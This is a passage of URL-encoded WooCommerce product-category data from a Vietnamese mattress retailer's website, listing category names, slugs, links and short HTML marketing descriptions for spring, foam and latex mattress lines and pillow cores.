C%22slug%22%3A%22nem-lo-xo-everon%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A759%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A8%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Fnem-lo-xo-everon%5C%2F%22%7D%2C%7B%22term_id%22%3A832%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%22%2C%22slug%22%3A%22ruot-goi-thuan-viet%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A832%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A12%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2Fruot-goi-thuan-viet%5C%2F%22%7D%2C%7B%22term_id%22%3A9%2C%22name%22%3A%22N%5Cu1ec7m%20B%5Cu00f4ng%20%5Cu00c9p%22%2C%22slug%22%3A%22nem-bong-ep%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A9%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20B%5Cu00f4ng%20%5Cu00e9p%3C%5C%2Fstrong%3E%20l%5Cu00e0%20lo%5Cu1ea1i%20n%5Cu1ec7m%20c%5Cu00f3%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng%20r%5Cu1ea5t%20t%5Cu1ed1t%2C%20c%5Cu1ea5u%20tr%5Cu00fac%20nhi%5Cu1ec1u%20s%5Cu1ee3i%20nh%5Cu1ecf%2C%20t%5Cu1ea1o%20th%5Cu00e0nh%201%20kh%5Cu1ed1i%20n%5Cu00ean%20n%5Cu1eb1m%20kh%5Cu00f4ng%20b%5Cu1ecb%20n%5Cu00f3ng%2C%20%5Cu0111%5Cu1ed9%20b%5Cu1ec1n%20c%5Cu1ee7a%20n%5Cu1ec7m%20ph%5Cu1ee5%20thu%5Cu1ed9c%20v%5Cu00e0o%20%5Cu0111%5Cu1ed9%20n%5Cu1eb7ng%20hay%20nh%5Cu1eb9%20c%5Cu1ee7a%20n%5Cu1ec7m%2C%20n%5Cu1ec7m%20n%5Cu1ebfu%20tr%5Cu1ecdng%20l%5Cu01b0%5Cu1ee3ng%20n%5Cu1eb7ng%20ch%5Cu1ee9ng%20t%5Cu1ecf%20l%5Cu01b0%5Cu1ee3ng%20g%5Cu00f2n%20nhi%5Cu1ec1u.%20%5Cu0111%5Cu1ed9%20b%5Cu1ec1n%20s%5Cu1ebd%20cao%2C%20v%5Cu00e0%20ng%5Cu01b0%5Cu1ee3c%20lai.%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%5Cu00a0%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3En%5Cu1ec7m%20l%5Cu00f2%20xo%3C%5C%2Fa%3E%22%2C%22parent%22%3A0%2C%22count%22%3A13%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2F%22%7D%2C%7B%22term_id%22%3A50%2C%22name%22%3A%22B%5Cu00f4ng%20%5Cu00e9p%20Edena%22%2C%22slug%22%3A%22bong-ep-edena%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A50%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A9%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-edena%5C%2F%22%7D%2C%7B%22term_id%22%3A49%2C%22name%22%3A%22B%5Cu00f4ng%20%5Cu00e9p%20Everon%22%2C%22slug%22%3A%22bong-ep-everon%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A49%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A9%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-everon%5C%2F%22%7D%2C%7B%22term_id%22%3A48%2C%22name%22%3A%22B%5Cu00f4ng%20%5Cu00c9p%20H%5Cu00e0n%20Qu%5Cu1ed1c%22%2C%22slug%22%3A%22bong-ep-han-quoc%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A48%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A9%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-han-quoc%5C%2F%22%7D%2C%7B%22term_id%22%3A47%2C%22name%22%3A%22B%5Cu00f4ng%20%5Cu00c9p%20Li%5Cu00ean%20%5Cu00c1%22%2C%22slug%22%3A%22bong-ep-lien-a%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A47%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A9%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-lien-a%5C%2F%22%7D%2C%7B%22term_id%22%3A46%2C%22name%22%3A%22B%5Cu00f4ng%20%5Cu00e9p%20V%5Cu1ea1n%20Th%5Cu00e0nh%22%2C%22slug%22%3A%22bong-ep-van-thanh%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A46%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A9%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-van-thanh%5C%2F%22%7D%2C%7B%22term_id%22%3A45%2C%22name%22%3A%22N%5Cu1ec7m%20B%5Cu00f4ng%20%5Cu00e9p%20Kim%20C%5Cu01b0%5Cu01a1ng%22%2C%22slug%22%3A%22bong-ep-kim-cuong%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A45%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20b%5Cu00f4ng%20%5Cu00e9p%20Kim%20C%5Cu01b0%5Cu01a1ng%3C%5C%2Fstrong%3E%20%5Cu0111%5Cu01b0%5Cu1ee3c%20s%5Cu1ea3n%20xu%5Cu1ea5t%20t%5Cu1eeb%20polyeste%20tr%5Cu00ean%20d%5Cu00e2y%20chuy%5Cu1ec1n%20c%5Cu00f4ng%20ngh%5Cu1ec7%20hi%5Cu1ec7n%20%5Cu0111%5Cu1ea1i%20nh%5Cu1ea5t%20hi%5Cu1ec7n%20nay%2C%20n%5Cu1ec7m%20b%5Cu00f4ng%20%5Cu00e9p%20Kim%20C%5Cu01b0%5Cu01a1ng%20%5Cu00eam%20%5Cu00e1i%2C%20h%5Cu1ed7%20tr%5Cu1ee3%20n%5Cu00e2ng%20%5Cu0111%5Cu1ee1%2005%20v%5Cu00f9ng%20c%5Cu01a1%20th%5Cu1ec3%20khi%20n%5Cu1eb1m%2C%20mang%20l%5Cu1ea1i%20c%5Cu1ea3m%20gi%5Cu00e1c%20th%5Cu01b0%20gi%5Cu1ea3n%20tuy%5Cu1ec7t%20%5Cu0111%5Cu1ed1i.%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3B%20T%5Cu00ecm%20hi%5Cu1ec3u%20th%5Cu00eam%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%5Cu00a0%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20b%5Cu00f4ng%20%5Cu00e9p%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%3A%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-van-thanh%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20b%5Cu00f4ng%20%5Cu00e9p%20V%5Cu1ea1n%20Th%5Cu00e0nh%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%22%2C%22parent%22%3A9%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-kim-cuong%5C%2F%22%7D%2C%7B%22term_id%22%3A243%2C%22name%22%3A%22N%5Cu1ec7m%20B%5Cu00f4ng%20%5Cu00c9p%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%22%2C%22slug%22%3A%22nem-bong-ep-thuan-viet%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A243%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A9%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fnem-bong-ep-thuan-viet%5C%2F%22%7D%2C%7B%22term_id%22%3A76%2C%22name%22%3A%22Ch%5Cu01b0a%20ph%5Cu00e2n%20lo%5Cu1ea1i%22%2C%22slug%22%3A%22chua-phan-loai%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A76%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fchua-phan-loai%5C%2F%22%7D%2C%7B%22term_id%22%3A26%2C%22name%22%3A%22Edena%22%2C%22slug%22%3A%22edena%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A26%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22Edena%20l%5Cu00e0%20d%5Cu00f2ng%20s%5Cu1ea3n%20ph%5Cu1ea9m%20cao%20c%5Cu1ea5p.%20G%5Cu1ed3m%20n%5Cu1ec7m%20b%5Cu00f4ng%20%5Cu00e9p%5Cr%5CnG%5Cu1ed1i%20T%5Cu01a1%20T%5Cu0103m%2C%20V%5Cu00e0%20Drap%20thu%5Cu1ed9c%20lo%5Cu1ea1i%20%5Cu0111%5Cu1eb9p%20nh%5Cu1ea5t%20th%5Cu1ecb%20tr%5Cu01b0%5Cu1eddng%22%2C%22parent%22%3A0%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fedena%5C%2F%22%7D%2C%7B%22term_id%22%3A27%2C%22name%22%3A%22Everon%22%2C%22slug%22%3A%22everon%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A27%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22Everon%20l%5Cu00e0%20d%5Cu00f2ng%20s%5Cu1ea3n%20ph%5Cu1ea9m%20cao%20c%5Cu1ea5p%2C%20c%5Cu1ea1nh%20tranh%20tr%5Cu01b0c%20ti%5Cu1ebfp%20v%5Cu1edbi%20Edena%2C%20C%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20ch%5Cu00ednh%20g%5Cu1ed3m%20%3A%20N%5Cu1ec7m%20B%5Cu00f4ng%20%5Cu00c9p%2C%20G%5Cu1ed1i%20t%5Cu01a1%20T%5Cu1eb1m%20v%5Cu00e0%20Drap%20cao%20c%5Cu1ea5p.%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Feveron%5C%2F%22%7D%2C%7B%22term_id%22%3A7%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%22%2C%22slug%22%3A%22nem-cao-su%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A7%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3E%3Ca%20href%3D%5C%22http%3A%5C%2F%5C%2Fnemthuanviet.com%5C%2Fnem-cao-su%5C%22%3E%3Cstrong%3EN%5Cu1ec7m%20cao%20su%3C%5C%2Fstrong%3E%3C%5C%2Fa%3E%20thi%5Cu00ean%20nhi%5Cu00ean%20%5Cu0111%5Cu01b0%5Cu1ee3c%20l%5Cu00e0m%20t%5Cu1eeb%3Cstrong%3E%5Cu00a0cao%20su%20t%5Cu1ef1%20nhi%5Cu00ean%3C%5C%2Fstrong%3E%5Cu00a0c%5Cu00f9ng%20v%5Cu1edbi%20c%5Cu00f4ng%20ngh%5Cu1ec7%20s%5Cu1ea3n%20xu%5Cu1ea5t%20ti%5Cu00ean%20ti%5Cu1ebfn%20%5Cu0111%5Cu1ea1t%20chu%5Cu1ea9n%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng%20cao%2C%20%5Cu0111%5Cu01b0%5Cu1ee3c%20l%5Cu00e0m%20t%5Cu1eeb%20nh%5Cu1ef1a%20c%5Cu1ee7a%20m%5Cu1ee7%20c%5Cu00e2y%20cao%20su%20%5Cu0111%5Cu01b0a%20b%5Cu1ea1n%20tr%5Cu1edf%20v%5Cu1ec1%20v%5Cu1edbi%20kh%5Cu00f4ng%20kh%5Cu00ed%20trong%20l%5Cu00e0nh%2C%20v%5Cu00e0%20tho%5Cu1ea3i%20m%5Cu00e1i%20th%5Cu1eadt%20s%5Cu1ef1.%20Gi%5Cu1ea5c%20ng%5Cu1ee7%20c%5Cu1ee7a%20b%5Cu1ea1n%20s%5Cu1ebd%20tho%5Cu1ea3i%20m%5Cu00e1i%20nh%5Cu1ea5t%20khi%20s%5Cu1eed%20d%5Cu1ee5ng%20lo%5Cu1ea1i%20n%5Cu1ec7m%20n%5Cu00e0y.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%5Cu00a0%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemthuanviet.com%5C%2Fnem-cao-su-non%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3En%5Cu1ec7m%20cao%20su%20non%3C%5C%2Fa%3E%3Cspan%20style%3D%5C%22color%3A%20%23000000%3B%5C%22%3E%20gi%5Cu00e1%20%5Cu01b0u%20%5Cu0111%5Cu00e3i%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22parent%22%3A0%2C%22count%22%3A57%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2F%22%7D%2C%7B%22term_id%22%3A19%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Kim%20C%5Cu01b0%5Cu01a1ng%22%2C%22slug%22%3A%22cao-su-kim-cuong%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A19%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20cao%20su%20kim%20c%5Cu01b0%5Cu01a1ng%3C%5C%2Fstrong%3E%20g%5Cu1ed3m%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20cao%20su%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%2C%20N%5Cu1ec7m%20b%5Cu00f4ng%20%5Cu00e9p%2C%20n%5Cu1ec7m%20l%5Cu00f2%20xo%2C%20l%5Cu00e0%201%20trong%204%20lo%5Cu1ea1i%20n%5Cu1ec7m%20ch%5Cu00ednh%20h%5Cu00e3ng%20t%5Cu1ea1i%20th%5Cu1ecb%20tr%5Cu01b0%5Cu1eddng%20Vi%5Cu1ec7t%20Nam%2C%20l%5Cu00e0%20m%5Cu1ed9t%20lo%5Cu1ea1i%20n%5Cu1ec7m%20v%5Cu1edbi%20t%5Cu1ea5t%20c%5Cu1ea3%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng%20m%5Cu1eabu%20m%5Cu00e3%20%5Cu0111%5Cu1eb9p%20v%5Cu00e0%20gi%5Cu00e1%20c%5Cu1ea3%20ph%5Cu1ea3i%20ch%5Cu0103ng.%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20th%5Cu00eam%3A%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fcao-su-van-thanh%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20cao%20su%20V%5Cu1ea1n%20Th%5Cu00e0nh%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%22%2C%22parent%22%3A7%2C%22count%22%3A14%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fcao-su-kim-cuong%5C%2F%22%7D%2C%7B%22term_id%22%3A18%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Li%5Cu00ean%20%5Cu00c1%22%2C%22slug%22%3A%22cao-su-lien-a%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A18%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20cao%20su%20Li%5Cu00ean%20%5Cu00c1%3C%5C%2Fstrong%3E%20l%5Cu00e0%20m%5Cu1ed9t%20trong%203%20th%5Cu01b0%5Cu01a1ng%20hi%5Cu1ec7u%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20cao%20su%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%20l%5Cu1edbn%20nh%5Cu1ea5t%20vi%5Cu1ec7t%20nam.%20Kh%5Cu00f4ng%20ng%5Cu1eebng%20c%5Cu1ea3i%20thi%5Cu1ec7n%20v%5Cu00e0%20n%5Cu00e2ng%20cao%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng.%20%5Cu0110%5Cu01b0a%20%5Cu0111%5Cu00ean%20ng%5Cu01b0%5Cu1eddi%20d%5Cu00f9ng%20nh%5Cu1eefng%20s%5Cu1ea3n%20ph%5Cu1ea9m%20t%5Cu1ed1t%20v%5Cu00e0%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng%20nh%5Cu1ea5t.%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%5Cu00a0%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su-nhan-tao-gia-re%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3En%5Cu1ec7m%20cao%20su%20nh%5Cu00e2n%20t%5Cu1ea1o%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%22%2C%22parent%22%3A7%2C%22count%22%3A10%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fcao-su-lien-a%5C%2F%22%7D%2C%7B%22term_id%22%3A61%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%22%2C%22slug%22%3A%22nem-cao-su-thuan-viet%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A61%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20Cao%20Su%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%3C%5C%2Fstrong%3E%20%5Cu0111%5Cu01b0%5Cu1ee3c%20s%5Cu1ea3n%20xu%5Cu1ea5t%20t%5Cu1eeb%20m%5Cu1ee7%20cao%20su%20thi%5Cu00ean%20nhi%5Cu00ean%2C%20th%5Cu00e0nh%20n%5Cu1ec7m%20d%5Cu00e0y%20h%5Cu01a1n%20c%5Cu00e1c%20lo%5Cu1ea1i%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3En%5Cu1ec7m%20cao%20su%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%20th%5Cu00f4ng%20th%5Cu01b0%5Cu1eddng%2C%20v%5Cu00ec%20l%5Cu00e0%20th%5Cu01b0%5Cu01a1ng%20hi%5Cu1ec7u%20m%5Cu1edbi%20n%5Cu00ean%20gi%5Cu00e1%20r%5Cu1ebb%20h%5Cu01a1n%20c%5Cu00e1c%20lo%5Cu1ea1i%20kh%5Cu00e1c%20nh%5Cu01b0%20V%5Cu1ea1n%20Th%5Cu00e0nh%2C%20Li%5Cu00ean%20%5Cu00c1%2C%20Kim%20C%5Cu01b0%5Cu01a1ng%20kh%5Cu00e1%20nhi%5Cu1ec1u%2C%20nh%5Cu01b0ng%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng%20kh%5Cu00f4ng%20h%5Cu1ec1%20thua%20k%5Cu00e9m%2C%20n%5Cu1ec7m%20%5Cu0111%5Cu01b0%5Cu1ee3c%20b%5Cu1ea3o%20h%5Cu00e0nh%20%5Cu0111%5Cu1ebfn%2010%20n%5Cu0103m%20%5Cu0111%5Cu1ed9%20%5Cu0111%5Cu00e0n%20h%5Cu1ed3i%20cao%20v%5Cu00e0%20%5Cu0111%5Cu1eb7c%20bi%5Cu1ec7t%20kh%5Cu00f4ng%20c%5Cu00f3%20m%5Cu00f9i%20cao%20su.%22%2C%22parent%22%3A7%2C%22count%22%3A12%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fnem-cao-su-thuan-viet%5C%2F%22%7D%2C%7B%22term_id%22%3A17%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20V%5Cu1ea1n%20Th%5Cu00e0nh%22%2C%22slug%22%3A%22cao-su-van-thanh%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A17%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20cao%20su%20V%5Cu1ea1n%20Th%5Cu00e0nh%3C%5C%2Fstrong%3E%20v%5Cu1edbi%20m%5Cu1ea5y%20ch%5Cu1ee5c%20n%5Cu0103m%20nghi%5Cu00eann%20c%5Cu1ee9u%20v%5Cu00e0%20s%5Cu1ea3n%20xu%5Cu1ea5t%2C%20uy%20t%5Cu00edn%20v%5Cu00e0%20th%5Cu01b0%5Cu01a1ng%20hi%5Cu1ec7u%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20Cao%20Su%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%20%5Cu0111%5Cu00e3%20%5Cu0111%5Cu01b0%5Cu1ee3c%20m%5Cu1ecdi%20ng%5Cu01b0%5Cu1eddi%20tin%20d%5Cu00f9ng%20v%5Cu00e0%20y%5Cu00eau%20m%5Cu1ebfn%20t%5Cu1eeb%20l%5Cu00e2u.%20Ch%5Cu1eafc%20ch%5Cu1eafn%20b%5Cu1ea1n%20v%5Cu00e0%20gia%20%5Cu0111%5Cu00ecnh%20s%5Cu1ebd%20kh%5Cu00f4ng%20ch%5Cu1ecdn%20l%5Cu1ea7m%20n%5Cu1ebfu%20mua%20s%5Cu1ea3n%20ph%5Cu1ea9m%20N%5Cu1ec7m%20Cao%20Su%20V%5Cu1ea1n%20Th%5Cu00e0nh%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20th%5Cu00eam%3A%20%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fcao-su-lien-a%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20cao%20su%20Li%5Cu00ean%20%5Cu00c1%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%22%2C%22parent%22%3A7%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fcao-su-van-thanh%5C%2F%22%7D%2C%7B%22term_id%22%3A57%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Nh%5Cu00e2n%20T%5Cu1ea1o%22%2C%22slug%22%3A%22nem-cao-su-nhan-tao-gia-re%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A57%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20Cao%20Su%20nh%5Cu00e2n%20t%5Cu1ea1o%3C%5C%2Fstrong%3E%20l%5Cu00e0%20lo%5Cu1ea1i%20n%5Cu1ec7m%20v%5Cu1edbi%20c%5Cu1ea5u%20tr%5Cu00fac%20kh%5Cu00e1%20gi%5Cu1ed1ng%20n%5Cu1ec7m%20cao%20su%20thi%5Cu00ean%20nhi%5Cu00ean.%20N%5Cu1ec7m%20kh%5Cu00e1%20%5Cu00eam%2C%20%5Cu0111%5Cu1ed9%20b%5Cu1ec1n%20c%5Cu1ef1c%20cao%20v%5Cu00e0%20chi%20ph%5Cu00ed%20r%5Cu1ea5t%20th%5Cu1ea5p.%5Cr%5Cn%5Cr%5CnC%5Cu00f9ng%20v%5Cu1edbi%20c%5Cu00f4ng%20ngh%5Cu1ec7%20khoa%20h%5Cu1ecdc%20ti%5Cu00ean%20ti%5Cu1ebfn%2C%20th%5Cu00ec%20hi%5Cu1ec7n%20nay%20n%5Cu1ec7m%20cao%20su%20nh%5Cu00e2n%20t%5Cu1ea1o%20%5Cu0111%5Cu01b0%5Cu1ee3c%20l%5Cu00e0m%20r%5Cu1ea5t%20gi%5Cu1ed1ng%20v%5Cu1edbi%20n%5Cu1ec7m%20cao%20su%20thi%5Cu00ean%20nhi%5Cu00ean%20v%5Cu00e0%20nh%5Cu1eb9%20nh%5Cu00e0ng%20h%5Cu01a1n%20d%5Cu1ec5%20v%5Cu1eabn%20chuy%5Cu1ec3n%20v%5Cu00e0%20kh%5Cu00f4ng%20h